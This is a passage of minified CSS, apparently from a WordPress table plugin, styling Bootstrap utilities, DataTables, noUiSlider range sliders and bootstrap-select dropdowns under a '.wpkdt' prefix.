.mx-xl-n1{margin-right:-.25rem!important}.wpkdt .mb-xl-n1,.wpkdt .my-xl-n1{margin-bottom:-.25rem!important}.wpkdt .ml-xl-n1,.wpkdt .mx-xl-n1{margin-left:-.25rem!important}.wpkdt .m-xl-n2{margin:-.5rem!important}.wpkdt .mt-xl-n2,.wpkdt .my-xl-n2{margin-top:-.5rem!important}.wpkdt .mr-xl-n2,.wpkdt .mx-xl-n2{margin-right:-.5rem!important}.wpkdt .mb-xl-n2,.wpkdt .my-xl-n2{margin-bottom:-.5rem!important}.wpkdt .ml-xl-n2,.wpkdt .mx-xl-n2{margin-left:-.5rem!important}.wpkdt .m-xl-n3{margin:-1rem!important}.wpkdt .mt-xl-n3,.wpkdt .my-xl-n3{margin-top:-1rem!important}.wpkdt .mr-xl-n3,.wpkdt .mx-xl-n3{margin-right:-1rem!important}.wpkdt .mb-xl-n3,.wpkdt .my-xl-n3{margin-bottom:-1rem!important}.wpkdt .ml-xl-n3,.wpkdt .mx-xl-n3{margin-left:-1rem!important}.wpkdt .m-xl-n4{margin:-1.5rem!important}.wpkdt .mt-xl-n4,.wpkdt .my-xl-n4{margin-top:-1.5rem!important}.wpkdt .mr-xl-n4,.wpkdt .mx-xl-n4{margin-right:-1.5rem!important}.wpkdt .mb-xl-n4,.wpkdt .my-xl-n4{margin-bottom:-1.5rem!important}.wpkdt .ml-xl-n4,.wpkdt .mx-xl-n4{margin-left:-1.5rem!important}.wpkdt .m-xl-n5{margin:-3rem!important}.wpkdt .mt-xl-n5,.wpkdt .my-xl-n5{margin-top:-3rem!important}.wpkdt .mr-xl-n5,.wpkdt .mx-xl-n5{margin-right:-3rem!important}.wpkdt .mb-xl-n5,.wpkdt .my-xl-n5{margin-bottom:-3rem!important}.wpkdt .ml-xl-n5,.wpkdt .mx-xl-n5{margin-left:-3rem!important}.wpkdt .m-xl-auto{margin:auto!important}.wpkdt .mt-xl-auto,.wpkdt .my-xl-auto{margin-top:auto!important}.wpkdt .mr-xl-auto,.wpkdt .mx-xl-auto{margin-right:auto!important}.wpkdt .mb-xl-auto,.wpkdt .my-xl-auto{margin-bottom:auto!important}.wpkdt .ml-xl-auto,.wpkdt .mx-xl-auto{margin-left:auto!important}}.wpkdt .stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.wpkdt .text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.wpkdt .text-justify{text-align:justify!important}.wpkdt .text-wrap{white-space:normal!important}.wpkdt .text-nowrap{white-space:nowrap!important}.wpkdt .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wpkdt .text-left{text-align:left!important}.wpkdt .text-right{text-align:right!important}.wpkdt .text-center{text-align:center!important}@media (min-width:576px){.wpkdt .text-sm-left{text-align:left!important}.wpkdt .text-sm-right{text-align:right!important}.wpkdt .text-sm-center{text-align:center!important}}@media (min-width:768px){.wpkdt .text-md-left{text-align:left!important}.wpkdt .text-md-right{text-align:right!important}.wpkdt .text-md-center{text-align:center!important}}@media (min-width:992px){.wpkdt .text-lg-left{text-align:left!important}.wpkdt .text-lg-right{text-align:right!important}.wpkdt .text-lg-center{text-align:center!important}}@media (min-width:1200px){.wpkdt .text-xl-left{text-align:left!important}.wpkdt .text-xl-right{text-align:right!important}.wpkdt .text-xl-center{text-align:center!important}}.wpkdt .text-lowercase{text-transform:lowercase!important}.wpkdt .text-uppercase{text-transform:uppercase!important}.wpkdt .text-capitalize{text-transform:capitalize!important}.wpkdt .font-weight-light{font-weight:300!important}.wpkdt .font-weight-lighter{font-weight:lighter!important}.wpkdt .font-weight-normal{font-weight:400!important}.wpkdt .font-weight-bold{font-weight:700!important}.wpkdt .font-weight-bolder{font-weight:bolder!important}.wpkdt .font-italic{font-style:italic!important}.wpkdt .text-white{color:#fff!important}.wpkdt .text-primary{color:#007bff!important}.wpkdt a.text-primary:focus,.wpkdt a.text-primary:hover{color:#0056b3!important}.wpkdt .text-secondary{color:#6c757d!important}.wpkdt a.text-secondary:focus,.wpkdt a.text-secondary:hover{color:#494f54!important}.wpkdt .text-success{color:#28a745!important}.wpkdt a.text-success:focus,.wpkdt a.text-success:hover{color:#19692c!important}.wpkdt .text-info{color:#17a2b8!important}.wpkdt a.text-info:focus,.wpkdt a.text-info:hover{color:#0f6674!important}.wpkdt .text-warning{color:#ffc107!important}.wpkdt a.text-warning:focus,.wpkdt a.text-warning:hover{color:#ba8b00!important}.wpkdt .text-danger{color:#dc3545!important}.wpkdt a.text-danger:focus,.wpkdt a.text-danger:hover{color:#a71d2a!important}.wpkdt .text-light{color:#f5f5f5!important}.wpkdt a.text-light:focus,.wpkdt a.text-light:hover{color:#cfcfcf!important}.wpkdt .text-dark{color:#363636!important}.wpkdt a.text-dark:focus,.wpkdt a.text-dark:hover{color:#0f0f0f!important}.wpkdt .text-body{color:#212529!important}.wpkdt .text-muted{color:#6c757d!important}.wpkdt .text-black-50{color:rgba(10,10,10,.5)!important}.wpkdt .text-white-50{color:hsla(0,0%,100%,.5)!important}.wpkdt .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.wpkdt .text-decoration-none{text-decoration:none!important}.wpkdt .text-break{word-break:break-word!important;word-wrap:break-word!important}.wpkdt .text-reset{color:inherit!important}.wpkdt .visible{visibility:visible!important}.wpkdt .invisible{visibility:hidden!important}@media print{.wpkdt *,.wpkdt :after,.wpkdt :before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.wpkdt a:not(.btn){text-decoration:underline}.wpkdt abbr[title]:after{content:" (" attr(title) ")"}.wpkdt pre{white-space:pre-wrap!important}.wpkdt blockquote,.wpkdt pre{border:1px solid #adb5bd;page-break-inside:avoid}.wpkdt thead{display:table-header-group}.wpkdt img,.wpkdt tr{page-break-inside:avoid}.wpkdt h2,.wpkdt h3,.wpkdt p{orphans:3;widows:3}.wpkdt h2,.wpkdt h3{page-break-after:avoid}@page{.wpkdt{size:a3}}.wpkdt .container,.wpkdt body{min-width:992px!important}.wpkdt .navbar{display:none}.wpkdt .badge{border:1px solid #0a0a0a}.wpkdt .table{border-collapse:collapse!important}.wpkdt .table td,.wpkdt .table th{background-color:#fff!important}.wpkdt .table-bordered td,.wpkdt .table-bordered th{border:1px solid #dee2e6!important}.wpkdt .table-dark{color:inherit}.wpkdt .table-dark tbody+tbody,.wpkdt .table-dark td,.wpkdt .table-dark th,.wpkdt .table-dark thead th{border-color:#dee2e6}.wpkdt .table .thead-dark th{color:inherit;border-color:#dee2e6}}.wpkdt table.dataTable{clear:both;margin-top:6px!important;margin-bottom:6px!important;max-width:none!important;border-collapse:separate!important;border-spacing:0}.wpkdt table.dataTable td,.wpkdt table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}.wpkdt table.dataTable td.dataTables_empty,.wpkdt table.dataTable th.dataTables_empty{text-align:center}.wpkdt table.dataTable.nowrap td,.wpkdt table.dataTable.nowrap th{white-space:nowrap}.wpkdt div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap}.wpkdt div.dataTables_wrapper div.dataTables_length select{width:auto;display:inline-block}.wpkdt div.dataTables_wrapper div.dataTables_filter{text-align:right}.wpkdt div.dataTables_wrapper div.dataTables_filter label{font-weight:400;white-space:nowrap;text-align:left}.wpkdt div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}.wpkdt div.dataTables_wrapper div.dataTables_info{padding-top:.85em}.wpkdt div.dataTables_wrapper div.dataTables_paginate{margin:0;white-space:nowrap;text-align:right}.wpkdt div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:2px 0;white-space:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wpkdt div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}.wpkdt table.dataTable>thead>tr>td:active,.wpkdt table.dataTable>thead>tr>th:active{outline:none}.wpkdt table.dataTable>thead>tr>td:not(.sorting_disabled),.wpkdt table.dataTable>thead>tr>th:not(.sorting_disabled){padding-right:30px}.wpkdt table.dataTable>thead .sorting,.wpkdt table.dataTable>thead .sorting_asc,.wpkdt table.dataTable>thead .sorting_asc_disabled,.wpkdt table.dataTable>thead .sorting_desc,.wpkdt table.dataTable>thead .sorting_desc_disabled{cursor:pointer;position:relative}.wpkdt table.dataTable>thead .sorting:after,.wpkdt table.dataTable>thead .sorting:before,.wpkdt table.dataTable>thead .sorting_asc:after,.wpkdt table.dataTable>thead .sorting_asc:before,.wpkdt table.dataTable>thead .sorting_asc_disabled:after,.wpkdt table.dataTable>thead .sorting_asc_disabled:before,.wpkdt table.dataTable>thead .sorting_desc:after,.wpkdt table.dataTable>thead .sorting_desc:before,.wpkdt table.dataTable>thead .sorting_desc_disabled:after,.wpkdt table.dataTable>thead .sorting_desc_disabled:before{position:absolute;bottom:.9em;display:block;opacity:.3}.wpkdt table.dataTable>thead .sorting:before,.wpkdt table.dataTable>thead .sorting_asc:before,.wpkdt table.dataTable>thead .sorting_asc_disabled:before,.wpkdt table.dataTable>thead .sorting_desc:before,.wpkdt table.dataTable>thead .sorting_desc_disabled:before{right:1em;content:"\2191"}.wpkdt table.dataTable>thead .sorting:after,.wpkdt table.dataTable>thead .sorting_asc:after,.wpkdt table.dataTable>thead .sorting_asc_disabled:after,.wpkdt table.dataTable>thead .sorting_desc:after,.wpkdt table.dataTable>thead .sorting_desc_disabled:after{right:.5em;content:"\2193"}.wpkdt table.dataTable>thead .sorting_asc:before,.wpkdt table.dataTable>thead .sorting_desc:after{opacity:1}.wpkdt table.dataTable>thead .sorting_asc_disabled:before,.wpkdt table.dataTable>thead .sorting_desc_disabled:after{opacity:0}.wpkdt div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}.wpkdt div.dataTables_scrollBody table{border-top:none;margin-top:0!important;margin-bottom:0!important}.wpkdt div.dataTables_scrollBody table thead .sorting:after,.wpkdt div.dataTables_scrollBody table thead .sorting:before,.wpkdt div.dataTables_scrollBody table thead .sorting_asc:after,.wpkdt div.dataTables_scrollBody table thead .sorting_asc:before,.wpkdt div.dataTables_scrollBody table thead .sorting_desc:after,.wpkdt div.dataTables_scrollBody table thead .sorting_desc:before{display:none}.wpkdt div.dataTables_scrollBody table tbody tr:first-child td,.wpkdt div.dataTables_scrollBody table tbody tr:first-child th{border-top:none}.wpkdt div.dataTables_scrollFoot>.dataTables_scrollFootInner{-webkit-box-sizing:content-box;box-sizing:content-box}.wpkdt div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){.wpkdt div.dataTables_wrapper div.dataTables_filter,.wpkdt div.dataTables_wrapper div.dataTables_info,.wpkdt div.dataTables_wrapper div.dataTables_length,.wpkdt div.dataTables_wrapper div.dataTables_paginate{text-align:center}.wpkdt div.dataTables_wrapper div.dataTables_paginate ul.pagination{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}}.wpkdt table.dataTable.table-sm>thead>tr>th:not(.sorting_disabled){padding-right:20px}.wpkdt table.dataTable.table-sm .sorting:before,.wpkdt table.dataTable.table-sm .sorting_asc:before,.wpkdt table.dataTable.table-sm .sorting_desc:before{top:5px;right:.85em}.wpkdt table.dataTable.table-sm .sorting:after,.wpkdt table.dataTable.table-sm .sorting_asc:after,.wpkdt table.dataTable.table-sm .sorting_desc:after{top:5px}.wpkdt table.table-bordered.dataTable{border-right-width:0}.wpkdt table.table-bordered.dataTable td,.wpkdt table.table-bordered.dataTable th{border-left-width:0}.wpkdt table.table-bordered.dataTable td:last-child,.wpkdt table.table-bordered.dataTable th:last-child{border-right-width:1px}.wpkdt div.dataTables_scrollHead table.table-bordered,.wpkdt table.table-bordered.dataTable tbody td,.wpkdt table.table-bordered.dataTable tbody th{border-bottom-width:0}.wpkdt div.table-responsive>div.dataTables_wrapper>div.row{margin:0}.wpkdt div.table-responsive>div.dataTables_wrapper>div.row>div[class^=col-]:first-child{padding-left:0}.wpkdt div.table-responsive>div.dataTables_wrapper>div.row>div[class^=col-]:last-child{padding-right:0}.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty,.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr>th.child{cursor:default!important}.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr>td.child:before,.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty:before,.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr>th.child:before{display:none!important}.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td.dtr-control,.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th.dtr-control{position:relative;padding-left:30px;cursor:pointer}.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td.dtr-control:before,.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th.dtr-control:before{top:50%;left:5px;height:1em;width:1em;margin-top:-9px;display:block;position:absolute;color:#fff;border:.15em solid #fff;border-radius:1em;-webkit-box-shadow:0 0 .2em #444;box-shadow:0 0 .2em #444;-webkit-box-sizing:content-box;box-sizing:content-box;text-align:center;text-indent:0!important;font-family:Courier New,Courier,monospace;line-height:1em;content:"+";background-color:#0275d8}.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr.parent>td.dtr-control:before,.wpkdt table.dataTable.dtr-inline.collapsed>tbody>tr.parent>th.dtr-control:before{content:"-";background-color:#d33333}.wpkdt table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td.dtr-control,.wpkdt table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th.dtr-control{padding-left:27px}.wpkdt table.dataTable.dtr-inline.collapsed.compact>tbody>tr>td.dtr-control:before,.wpkdt table.dataTable.dtr-inline.collapsed.compact>tbody>tr>th.dtr-control:before{left:4px;height:14px;width:14px;border-radius:14px;line-height:14px;text-indent:3px}.wpkdt table.dataTable.dtr-column>tbody>tr>td.control,.wpkdt table.dataTable.dtr-column>tbody>tr>td.dtr-control,.wpkdt table.dataTable.dtr-column>tbody>tr>th.control,.wpkdt table.dataTable.dtr-column>tbody>tr>th.dtr-control{position:relative;cursor:pointer}.wpkdt table.dataTable.dtr-column>tbody>tr>td.control:before,.wpkdt table.dataTable.dtr-column>tbody>tr>td.dtr-control:before,.wpkdt table.dataTable.dtr-column>tbody>tr>th.control:before,.wpkdt table.dataTable.dtr-column>tbody>tr>th.dtr-control:before{top:50%;left:50%;height:.8em;width:.8em;margin-top:-.5em;margin-left:-.5em;display:block;position:absolute;color:#fff;border:.15em solid #fff;border-radius:1em;-webkit-box-shadow:0 0 .2em #444;box-shadow:0 0 .2em #444;-webkit-box-sizing:content-box;box-sizing:content-box;text-align:center;text-indent:0!important;font-family:Courier New,Courier,monospace;line-height:1em;content:"+";background-color:#0275d8}.wpkdt table.dataTable.dtr-column>tbody>tr.parent td.control:before,.wpkdt table.dataTable.dtr-column>tbody>tr.parent td.dtr-control:before,.wpkdt table.dataTable.dtr-column>tbody>tr.parent th.control:before,.wpkdt table.dataTable.dtr-column>tbody>tr.parent th.dtr-control:before{content:"-";background-color:#d33333}.wpkdt table.dataTable>tbody>tr.child{padding:.5em 1em}.wpkdt table.dataTable>tbody>tr.child:hover{background:transparent!important}.wpkdt table.dataTable>tbody>tr.child ul.dtr-details{display:inline-block;list-style-type:none;margin:0;padding:0}.wpkdt table.dataTable>tbody>tr.child ul.dtr-details>li{border-bottom:1px solid #efefef;padding:.5em 0}.wpkdt table.dataTable>tbody>tr.child ul.dtr-details>li:first-child{padding-top:0}.wpkdt table.dataTable>tbody>tr.child ul.dtr-details>li:last-child{border-bottom:none}.wpkdt table.dataTable>tbody>tr.child span.dtr-title{display:inline-block;min-width:75px;font-weight:700}.wpkdt div.dtr-modal{position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box;top:0;left:0;height:100%;width:100%;z-index:100;padding:10em 1em}.wpkdt div.dtr-modal div.dtr-modal-display{position:absolute;top:0;left:0;bottom:0;right:0;width:50%;height:50%;margin:auto;z-index:102;overflow:auto;background-color:#f5f5f7;border:1px solid #000;border-radius:.5em;-webkit-box-shadow:0 12px 30px rgba(0,0,0,.6);box-shadow:0 12px 30px rgba(0,0,0,.6)}.wpkdt div.dtr-modal div.dtr-modal-content{position:relative;padding:1em}.wpkdt div.dtr-modal div.dtr-modal-close{position:absolute;top:6px;right:6px;width:22px;height:22px;border:1px solid #eaeaea;background-color:#f9f9f9;text-align:center;border-radius:3px;cursor:pointer;z-index:12}.wpkdt div.dtr-modal div.dtr-modal-close:hover{background-color:#eaeaea}.wpkdt div.dtr-modal div.dtr-modal-background{position:fixed;top:0;left:0;right:0;bottom:0;z-index:101;background:rgba(0,0,0,.6)}@media screen and (max-width:767px){.wpkdt div.dtr-modal div.dtr-modal-display{width:95%}}.wpkdt div.dtr-bs-modal table.table tr:first-child td{border-top:none}.wpkdt table.dataTable.dtr-inline.collapsed.table-sm>tbody>tr>td:first-child:before,.wpkdt table.dataTable.dtr-inline.collapsed.table-sm>tbody>tr>th:first-child:before{top:5px}.wpkdt .noUi-target,.wpkdt .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.wpkdt .noUi-target{position:relative}.wpkdt .noUi-base,.wpkdt .noUi-connects{width:100%;height:100%;position:relative;z-index:1}.wpkdt .noUi-connects{overflow:hidden;z-index:0}.wpkdt .noUi-connect,.wpkdt .noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;-webkit-transform-style:flat;transform-style:flat}.wpkdt .noUi-connect{height:100%;width:100%}.wpkdt .noUi-origin{height:10%;width:10%}.wpkdt .noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.wpkdt .noUi-vertical .noUi-origin{width:0}.wpkdt .noUi-horizontal .noUi-origin{height:0}.wpkdt .noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.wpkdt .noUi-touch-area{height:100%;width:100%}.wpkdt .noUi-state-tap .noUi-connect,.wpkdt .noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.wpkdt .noUi-state-drag *{cursor:inherit!important}.wpkdt .noUi-horizontal{height:18px}.wpkdt .noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.wpkdt .noUi-vertical{width:18px}.wpkdt .noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.wpkdt .noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.wpkdt .noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;-webkit-box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.wpkdt .noUi-connects{border-radius:3px}.wpkdt .noUi-connect{background:#3fb8af}.wpkdt .noUi-draggable{cursor:ew-resize}.wpkdt .noUi-vertical .noUi-draggable{cursor:ns-resize}.wpkdt .noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.wpkdt .noUi-active{-webkit-box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.wpkdt .noUi-handle:after,.wpkdt .noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.wpkdt .noUi-handle:after{left:17px}.wpkdt .noUi-vertical .noUi-handle:after,.wpkdt .noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.wpkdt .noUi-vertical .noUi-handle:after{top:17px}.wpkdt [disabled] .noUi-connect{background:#b8b8b8}.wpkdt [disabled].noUi-handle,.wpkdt [disabled] .noUi-handle,.wpkdt [disabled].noUi-target{cursor:not-allowed}.wpkdt .noUi-pips,.wpkdt .noUi-pips *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpkdt .noUi-pips{position:absolute;color:#999}.wpkdt .noUi-value{position:absolute;white-space:nowrap;text-align:center}.wpkdt .noUi-value-sub{color:#ccc;font-size:10px}.wpkdt .noUi-marker{position:absolute;background:#ccc}.wpkdt .noUi-marker-large,.wpkdt .noUi-marker-sub{background:#aaa}.wpkdt .noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.wpkdt .noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.wpkdt .noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.wpkdt .noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.wpkdt .noUi-marker-horizontal.noUi-marker-sub{height:10px}.wpkdt .noUi-marker-horizontal.noUi-marker-large{height:15px}.wpkdt .noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.wpkdt .noUi-value-vertical{-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:25px}.wpkdt .noUi-rtl .noUi-value-vertical{-webkit-transform:translateY(50%);transform:translateY(50%)}.wpkdt .noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.wpkdt .noUi-marker-vertical.noUi-marker-sub{width:10px}.wpkdt .noUi-marker-vertical.noUi-marker-large{width:15px}.wpkdt .noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.wpkdt .noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%);transform:translate(-50%);left:50%;bottom:120%}.wpkdt .noUi-vertical .noUi-tooltip{-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:120%}.wpkdt .noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%);transform:translate(50%);left:auto;bottom:10px}.wpkdt .noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translateY(-18px);transform:translateY(-18px);top:auto;right:28px}@-webkit-keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}@keyframes bs-notify-fadeOut{0%{opacity:.9}to{opacity:0}}.wpkdt .bootstrap-select>select.bs-select-hidden,.wpkdt select.bs-select-hidden,.wpkdt select.selectpicker{display:none!important}.wpkdt .bootstrap-select{width:220px \0;vertical-align:middle}.wpkdt .bootstrap-select>.dropdown-toggle{position:relative;width:100%;text-align:right;white-space:nowrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wpkdt .bootstrap-select>.dropdown-toggle:after{margin-top:-1px}.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder:active,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:active,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:focus,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-danger:hover,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:active,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:focus,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-dark:hover,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:active,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:focus,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-info:hover,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.wpkdt .bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:hsla(0,0%,100%,.5)}.wpkdt .bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.wpkdt .bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.error .wpkdt .bootstrap-select .dropdown-toggle,.has-error .wpkdt .bootstrap-select .dropdown-toggle,.was-validated .wpkdt .bootstrap-select select:invalid+.dropdown-toggle,.wpkdt .bootstrap-select.is-invalid .dropdown-toggle{border-color:#b94a48}.was-validated .wpkdt .bootstrap-select select:valid+.dropdown-toggle,.wpkdt .bootstrap-select.is-valid .dropdown-toggle{border-color:#28a745}.wpkdt .bootstrap-select.fit-width{width:auto!important}.wpkdt .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.wpkdt .bootstrap-select .dropdown-toggle:focus,.wpkdt .bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.wpkdt .bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;height:auto}:not(.input-group)>.wpkdt .bootstrap-select.form-control:not([class*=col-]){width:100%}.wpkdt .bootstrap-select.form-control.input-group-btn{float:none;z-index:auto}.form-inline .wpkdt .bootstrap-select,.form-inline .wpkdt .bootstrap-select.form-control:not([class*=col-]){width:auto}.wpkdt .bootstrap-select:not(.input-group-btn),.wpkdt .bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.row .wpkdt .bootstrap-select[class*=col-].dropdown-menu-right,.wpkdt .bootstrap-select.dropdown-menu-right,.wpkdt .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .wpkdt .bootstrap-select,.form-horizontal .wpkdt .bootstrap-select,.form-inline .wpkdt .bootstrap-select{margin-bottom:0}.form-group-lg .wpkdt .bootstrap-select.form-control,.form-group-sm .wpkdt .bootstrap-select.form-control{padding:0}.form-group-lg .wpkdt .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .wpkdt .bootstrap-select.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.wpkdt .bootstrap-select.form-control-lg .dropdown-toggle,.wpkdt .bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.wpkdt .bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.wpkdt .bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .wpkdt .bootstrap-select .form-control{width:100%}.wpkdt .bootstrap-select.disabled,.wpkdt .bootstrap-select>.disabled{cursor:not-allowed}.wpkdt .bootstrap-select.disabled:focus,.wpkdt .bootstrap-select>.disabled:focus{outline:none!important}.wpkdt .bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.wpkdt .bootstrap-select.bs-container .dropdown-menu{z-index:1060}.wpkdt .bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.bs3.wpkdt .bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.wpkdt .bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.wpkdt .bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.wpkdt .bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.wpkdt .bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.wpkdt .bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.input-group .wpkdt .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.wpkdt .bootstrap-select[class*=col-] 